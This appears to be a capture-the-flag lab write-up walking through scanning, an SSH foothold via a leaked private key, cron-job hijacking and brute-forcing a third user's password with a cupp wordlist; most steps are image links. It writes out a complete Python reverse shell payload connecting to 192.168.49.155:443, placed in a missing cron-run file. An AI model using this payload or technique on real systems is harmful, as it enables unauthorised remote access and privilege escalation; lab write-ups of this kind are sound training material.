NETWORK


SCAN

ENUMERATION
HTTP port 80


FOOTHOLD
SSH access as Martin
Looking into the files on the server, we have found a ssh private key


using this private ssh key, we were able to access the server as user Martin

SSH access as Jimmy
Looking into the crontab, we have found the following

somehow, the file in the crontab didn’t exist
creating the missing file with a reverse shell payload
touch /tmp/sekurity.py
echo '#!/usr/bin/python' > /tmp/sekurity.py
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.155",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' >> /tmp/sekurity.py
chmod +x /tmp/sekurity.py


gives us access to the server as user Jimmy
PRIV ESCALATION

Brute force Hadi account

We couldn’t find anything that could help us root the machine. Now we use the third the user to root the machine. We know that the third user is hadi. So we create a dictionary using this name.
We use cupp to create a dictionary.

SSH as Hadi
Using Hadi credentials (found in the previous step) we were able to access the SSH with admin permissions